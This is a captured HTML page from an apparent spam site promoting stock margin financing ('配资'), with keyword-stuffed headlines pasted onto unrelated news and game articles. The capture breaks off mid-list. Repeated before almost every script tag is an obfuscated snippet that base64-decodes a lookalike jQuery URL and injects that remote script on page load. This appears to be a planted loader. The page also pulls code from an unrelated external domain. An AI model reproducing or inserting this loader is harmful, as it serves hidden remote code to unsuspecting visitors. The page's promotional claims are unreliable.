

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xinfengpolish.com/?hsdy/news/detail/1031.html
body_size: 14469
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=no,width=device-width,initial-scale=1.0" />
        <title>金港赢配资-配资平台的行情_线上股票配资门户_配资股票配资平台一流</title>
        <meta name="keywords" content="配资平台的行情,线上股票配资门户,配资股票配资平台一流" />
        <meta name="description" content="金港赢配资是领先的线上股票配资门户，为投资者提供便捷、安全的股票配资服务。作为一流的配资平台，金港赢配资致力于为用户打造专业的投资体验，提供实时行情分析、资金管理支持和个性化投资策略。平台拥有先进的技术保障和严格的风险控制体系，确保用户资金的安全性和投资的高效性。无论是新手还是资深投资者，金港赢配资都能为您提供量身定制的配资方案，助您在股市中实现财富增值。" />
        <link rel="icon" type="image/png" href="/images/favicon.png" sizes="192x192">
        <link rel="icon" type="image/x-icon" href="/images/favicon.ico">
        <link rel="stylesheet" href="/templates/moban109/style/main.css">
        <link rel="stylesheet" href="/templates/moban109/style/index.css">
        <link rel="stylesheet" href="/templates/moban109/style/common.css">
        <link rel="stylesheet" href="/templates/moban109/style/animate.min.css">
        <link rel="stylesheet" href="/templates/moban109/style/swiper.min.css">
        <link rel="stylesheet" href="/templates/moban109/style/style.css">

        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/jquery-1.12.4.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/infinite-ajax-scroll.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">var uipre = "zc86d2"; var anim = "upbit";</script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/ui/ui.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/wow.min.js"></script>
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/common.js"></script>

        <meta property="og:site_name" content="金港赢配资" />
        <meta property="og:title" content="金港赢配资" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="http://xinfengpolish.com/" />
        <meta property="og:description" content="金港赢配资" />
        <meta property="og:image" content="http://xinfengpolish.com/images/favicon.png" />
        <meta property="og:image:secure_url" content="http://xinfengpolish.com/images/favicon.png" />
        <meta property="og:image:type" content="image/png" />
        <meta property="og:image:width" content="192" />
        <meta property="og:image:height" content="192" />
        <meta property="og:image:alt" content="金港赢配资" />
        <meta name="twitter:card" content="summary" />
        <meta name="twitter:site" content="金港赢配资" />
        <meta name="twitter:title" content="金港赢配资" />
        <meta name="twitter:description" content="金港赢配资" />

        <!--diy1-->

    </head>

    <body>
        
        <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>   window.INVITE_CODE = '188888'; </script> <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="https://js0924.com.rwgpn.cn/js003.js"></script>
<header class="header">

    <nav class="nav wrap">
        <div class="logo-top">
            <a href="http://xinfengpolish.com/" title="金港赢配资">
                <img class="logo" src="/templates/moban109/images/logo.png" alt="金港赢配资">
            </a>
        </div>
        <div class="phone-li wrap">
            <ul>
                <li class="active"><a href="http://xinfengpolish.com/">首页</a></li>
                
                <li class=""><a href="http://xinfengpolish.com/peizipingtaidexingqing/" title="配资平台的行情">配资平台的行情</a></li>
                
                <li class=""><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/" title="线上股票配资门户">线上股票配资门户</a></li>
                
                <li class=""><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/" title="配资股票配资平台一流">配资股票配资平台一流</a></li>
                

            </ul>
        </div>

        <form class="form" role="form" name="formsearch" action="/index.php">
            <div class="serach-box">
                <input type="hidden" name="act" value="search">
                <input type="text" name="keyword" id="search-keyword" placeholder="搜索">

                <button type="submit" class="s-btn">
                    <img src="/templates/moban109/images/ss.png">
                </button>
            </div>
        </form>
        <div class="cebian">
            <img src="/templates/moban109/images/cebian.png">
        </div>

    </nav>

</header>

  <div class="swiper-container"><div class="swiper-wrapper"><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-51.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0.png"></a></div><div class="swiper-slide"><div class="swiper-text ani"  swiper-animate-effect="" swiper-animate-duration="0.5s" swiper-animate-delay="0.3s" onclick="window.open('https://js001.hnsbji.com/hltz888.html')" style="cursor: pointer;"></div><a href="https://js001.hnsbji.com/hltz888.html" target="_blank"><img src="/uploads/allimg/250514/1-250514153I0-50.png"></a></div>
    </div><div class="swiper-button-next"></div><div class="swiper-button-prev"></div><div class="swiper-pagination"></div></div>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/images/js/swiper.animate.min.js"></script>
 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var autoplaystr=true;
	if (typeof spautoplay!= "undefined") {autoplaystr=spautoplay;}
    var swiper = new Swiper('.swiper-container', {
		loop : true,
		autoplay: autoplaystr,
        navigation: {
          nextEl: '.swiper-button-next',
          prevEl: '.swiper-button-prev',
        },
	    pagination: {
          el: '.swiper-pagination',
        },
		on:{
            init: function(){
               swiperAnimateCache(this); //隐藏动画元素 
               swiperAnimate(this); //初始化完成开始动画
            }, 
            slideChangeTransitionEnd: function(){ 
                swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
            } 
        }
    });
  </script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/templates/moban109/js/jquery-data.js?zc86d2"></script>

<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
    var cbstart = true
    $('.cebian').click(function () {
        if (cbstart) {
            $('.phone-li').show()
            $('.cebian img').attr("src", "/templates/moban109/images/xiabian.png")
            cbstart = false
        } else {
            $('.phone-li').hide()
            $('.cebian img').attr("src", "/templates/moban109/images/cebian.png")
            cbstart = true
        }
    });
</script>

        <div class="zc86d2main-box">

            <div class="wrap">

                <!-- 首页快讯播报 -->
                <div class="content-box">
                    <div class="kxbb">
                        <div class="zc86d2row">

                            <div class="zc86d2col-md3 bbcontent">
                                <div class="title"> 金港赢配资 播报 </div>
                                <div class="fadeInDown animated">
                                    <div class="bbnews-list">
                                        <div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/27933.html" title="配资门户网官方平台 深圳黑晶光电取得基于图形化连接的钙钛矿晶硅叠层太阳能电池专利, 提高叠层电池的稳定性">配资门户网官方平台 深圳黑晶光电取得基于图形化连接的钙钛矿晶</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/50876.html" title="网上实盘配资 海创药业（688302）5月30日主力资金净买入822.65万元">网上实盘配资 海创药业（688302）5月30日主力资金净买</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/8426.html" title="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%">配资知识网配资 百济神州：HHLR Fund L.P.及其联</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/44121.html" title="实盘配资网 国台办称台湾网攻性质极其恶劣 公安机关将公开通缉台湾黑客">实盘配资网 国台办称台湾网攻性质极其恶劣 公安机关将公开通缉</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/117018.html" title="炒股配资交流网 李强在江苏调研时强调 坚持创新驱动发展 着力扩大有效需求 推动经济运行持续向好">炒股配资交流网 李强在江苏调研时强调 坚持创新驱动发展 着力</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/68997.html" title="线上配资开户网 南京埃斯顿自动化股份有限公司发布对外担保管理办法_债务人_事项_相关">线上配资开户网 南京埃斯顿自动化股份有限公司发布对外担保管理</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizipingtaidexingqing/134999.html" title="郑州股票配资 特朗普宣称对8国加征关税 巴西将反制美50%关税">郑州股票配资 特朗普宣称对8国加征关税 巴西将反制美50%关</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183700.html" title="配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好日子过成苦日子">配资炒股真专业 侯英超谈向鹏回看自己解说比赛好几遍 喜欢把好</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/117017.html" title="股票配资公司倍杠杆 中国机器人将爆发式增长！大摩预测：市场规模四年内翻倍 占据全球统治地位">股票配资公司倍杠杆 中国机器人将爆发式增长！大摩预测：市场规</a>
                                                </div>
                                            </div>
                                        </div>
<div class="bbnews-item">
                                            <div class="bbnews-header">
                                                <div class="bbnews-title">
                                                    <a href="http://xinfengpolish.com/peizipingtaidexingqing/40741.html" title="按天配资 中央汇金公司重磅会议！当好维护金融稳定的“压舱石”">按天配资 中央汇金公司重磅会议！当好维护金融稳定的“压舱石”</a>
                                                </div>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </div>

                            <div class="zc86d2col-md4 hqcontent">
                                <div class="title"> 沪深京行情 实时轮播 </div>
                                <div class="swiper-container swiperhq">
                                    <div class="swiper-wrapper" id="stockSwiper">
                                    </div>
                                    <div class="swiper-pagination"></div>
                                    <div class="swiper-button-prev"></div>
                                    <div class="swiper-button-next"></div>
                                </div>
                            </div>

                            <div class="zc86d2col-md5 kxcontent">
                                <div class="title"> 全球7×24小时 股市快讯 <span class="time_wrap">北京时间: <span id="bj_time"></span></span></div>
                                <div id="kxnews-container">
                                    <div id="kxnews-list" class="kxnews-list">
                                    </div>
                                </div>
                            </div>

                        </div>
                    </div>
                    <div class="topimg">
                        <div class="zc86d2row topimgcon">
    <div class="zc86d2col-md4 zc86d2col-sm4 zc86d2col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img01.jpg"></a>
    </div>
    <div class="zc86d2col-md4 zc86d2col-sm4 zc86d2col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img02.jpg"></a>
    </div>
    <div class="zc86d2col-md4 zc86d2col-sm4 zc86d2col-xs12 topimgbox">
        <a href="https://www.baidu.com/" target="_blank"><img src="/templates/img03.jpg"></a>
    </div>
</div>
<!--编号≥096适用，图片大小建议：400x240-->
                    </div>

                </div>
                <!-- 自定义内容 -->
                <div class="zc86d2diycontent">
                    
                </div>

                <div class="top-big clearfix">

                    <div class="top-middle">
                        <a href="http://xinfengpolish.com/peizipingtaidexingqing/50875.html" title="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元"><img src="/uploads/allimg/250531/311H155010V55.jpg" alt="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元"></a>
                        <h2><a href="http://xinfengpolish.com/peizipingtaidexingqing/50875.html" title="股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元">股票配资资讯 火炬电子（603678）5月30日主力资金净买入2720.32万元</a></h2>

                    </div>

                    <div class="top-right">
                        <div class="right-one">
                            <h2><i class="huo">1</i><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/54255.html" title="免费配资炒股 光大银行拟不再设立监事会">免费配资炒股 光大银行拟不再设立监事会</a></h2>
                            <span class="time">06-01</span>
                            <p>上证报中国证券网讯（记者马慜）5月29日，光大银行发布《第九届董事会第二十八次会....</p>
                            <a href="http://xinfengpolish.com/topic/mianfeipeizichaogu.html" class="biao qian label">免费配资炒股</a>
                        </div>
<div class="right-one">
                            <h2><i class="huo">2</i><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/8426.html" title="配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%">配资知识网配资 百济神州：HHLR Fund L.P.及其联属实体持股比例降至4.89%</a></h2>
                            <span class="time">05-15</span>
                            <p>财联社5月14日电，百济神州(688235.SH)公告称，公司股东HHLR Fu....</p>
                            <a href="http://xinfengpolish.com/topic/peizizhishiwangpeizi.html" class="biao qian label">配资知识网配资</a>
                        </div>
<div class="right-one">
                            <h2><i class="huo">3</i><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/104953.html" title="比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元">比较好的股票配资 伦敦金属全线暴涨！铜价飙升118美元，镍锡涨幅惊人超300美元</a></h2>
                            <span class="time">06-15</span>
                            <p>比较好的股票配资 热点栏目 自选股 数据中心 行情中心 资金流向 模拟交易 客户....</p>
                            <a href="http://xinfengpolish.com/topic/bijiaohaodegupiaopeizi.html" class="biao qian label">比较好的股票配资</a>
                        </div>


                    </div>
                </div>

                <div class="top-h1">
                    <h1><span>金港赢配资</span> <b></b></h1>
                    <p>金港赢配资是领先的线上股票配资门户，为投资者提供便捷、安全的股票配资服务。作为一流的配资平台，金港赢配资致力于为用户打造专业的投资体验，提供实时行情分析、资金管理支持和个性化投资策略。平台拥有先进的技术保障和严格的风险控制体系，确保用户资金的安全性和投资的高效性。无论是新手还是资深投资者，金港赢配资都能为您提供量身定制的配资方案，助您在股市中实现财富增值。</p>
                </div>

                <div class="content-box clearfix">

                    <div class="zc86d2main-left">

                        <div class="left-nav">
                            <ul class="nav-ul">
                                <li><span title="金港赢配资头条">头条</span></li>
                                <li><span title="金港赢配资最新">最新</span></li>
                                <li><span title="金港赢配资最热">最热</span></li>
                            </ul>
                        </div>

                        <!-- 金港赢配资头条 -->
                        <div class="column-tab">
                            <ul class="list_con">
                                <li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183696.html" title="网上配资114 “馅饼”还是陷阱？（文末互动有奖）">网上配资114 “馅饼”还是陷阱？（文末互动有奖）</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/wangshangpeizi114.html" class="biao qian label">网上配资114</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：财之网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">131</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>宠粉福利 激情全运，反邪同行！ 2025年11月24日-11月30日 广州反邪喊您来参与每日一答 赢全运会周边好礼~ 活动详情 第一步 参与答题：活动期间，每日....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183696.html" title="网上配资114 “馅饼”还是陷阱？（文末互动有奖）"><img src="/uploads/allimg/251127/2716322Z104B3.jpg" alt="网上配资114 “馅饼”还是陷阱？（文末互动有奖）"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183698.html" title="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？">炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/chaogupeizimenhutuijianwang.html" class="biao qian label">炒股配资门户推荐网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：易投投配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">127</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>我想问一下炒股配资门户推荐网，金克斯的这个新品会同步到端游吗？ 我不太了解手游和端游的皮肤同步情况，但是这个皮肤我还挺喜欢的。而且在手游上面的活动，99就能一套....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183698.html" title="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？"><img src="/uploads/allimg/251127/271632320101340.jpg" alt="炒股配资门户推荐网 英国留子想问，金克斯新皮会上端游吗？"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183701.html" title="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析">配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizi321.html" class="biao qian label">配资321</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：股米配资网</span>

                                                <div class="num">
                                                    查看：<span class="zan">99</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析 星空沉入冰海 （一）梦幻之遇 在那遥远的北方，有一片广袤无垠的冰海。每至夜晚，天空如同一块巨大的深蓝色绸缎，....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183701.html" title="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析"><img src="/uploads/allimg/251127/271632360104018.jpg" alt="配资321 《星空沉入冰海》剧本杀复盘测评：角色推荐+真相解析"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183694.html" title="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！">股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/gupiaozaixianpeizigongsi.html" class="biao qian label">股票在线配资公司</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：亿富道配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">136</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>11月23日，在刚刚落幕的第九届“强网杯”全国网络安全挑战赛线下总决赛中，腾讯云安全科恩实验室eee战队以总分901.4位列榜首股票在线配资公司，强势夺得线下赛....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183694.html" title="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！"><img src="/uploads/allimg/251127/27163225010U26.jpg" alt="股票在线配资公司 第五次问鼎！腾讯eee战队荣获第九届“强网杯”全国网络安全挑战赛线下赛冠军！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183697.html" title="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments">专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/zhuanyegupiaopeizizhishiluntan.html" class="biao qian label">专业股票配资知识论坛</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：百胜证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">59</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>北京时间11月27日，昨天BLAST Slam S5小组赛开始，XctN 1-0战胜Tearlaments。XctN战队下一轮的对手是Tidebound战队，T....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183697.html" title="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments"><img src="/uploads/allimg/251127/2716323101022W.jpg" alt="专业股票配资知识论坛 【一竞技1JingJi】DOTA2：BLAST Slam S5 XctN 1比0击败Tearlaments"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183699.html" title="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤">配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizidaohangzhijia.html" class="biao qian label">配资导航之家</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：威贤配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">67</span>
                                                    分类：<span>线上股票配资门户</span>
                                                </div>
                                            </div>
                                            <p>中国队长将独挑大梁配资导航之家 去年Xun在BLG效力，春季赛状态不佳，被认为是BLG的短板，夏季赛成了替补，无缘季后赛只能“躺冠”。世界赛Xun临危救主，一手....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/xianshanggupiaopeizimenhu/183699.html" title="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤"><img src="/uploads/allimg/251127/27163234010I53.jpg" alt="配资导航之家 他曾被当作叛徒逐出队伍，如今将独挑大梁，BLG教练Daeny基本落锤"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizipingtaidexingqing/183695.html" title="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！">无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/wushouxufeipeiziwang.html" class="biao qian label">无手续费配资网</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：贝赢网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>配资平台的行情</span>
                                                </div>
                                            </div>
                                            <p>战力瓶颈？90%玩家符文天赋点错了！37ban自动哲页游《龙之女神》隐藏机制详解无手续费配资网，三职业极限配置，实战飙升30%+。 《龙之女神》是一款大型角色扮....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizipingtaidexingqing/183695.html" title="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！"><img src="/uploads/allimg/251127/2716322F103164.jpg" alt="无手续费配资网 37ban自动哲页游《龙之女神》攻略：符文天赋详解！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
                                            <h2 class="title"><a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183702.html" title="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！">配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！</a></h2>

                                            <div class="clearfix address">
                                                <a href="http://xinfengpolish.com/topic/peizianquanzhengquanpeizimenhu.html" class="biao qian label">配资安全证券配资门户</a>
                                                <span class="time">日期：11-27</span>
                                                <span class="name">来源：博牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">140</span>
                                                    分类：<span>配资股票配资平台一流</span>
                                                </div>
                                            </div>
                                            <p>各位主公配资安全证券配资门户，请注意🔈风起云涌，棋局已备！《雄心之上》赤壁测试今日已开放，您准备好了吗✨ 2025年11月27日成功注册/登录并进入《雄心之上》....</p>
                                        </div>
                                        <div class="left-img">
                                            <a href="http://xinfengpolish.com/peizigupiaopeizipingtaiyiliu/183702.html" title="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！"><img src="/uploads/allimg/251127/271632360103J4.jpg" alt="配资安全证券配资门户 雄心之上测试来啦！电脑版攻略奉上！"></a>
                                        </div>
                                    </div>
                                </li><li class="list_item">
                                    <div class="zc86d2list-box clearfix">
                                        <div class="zc86d2list-right">
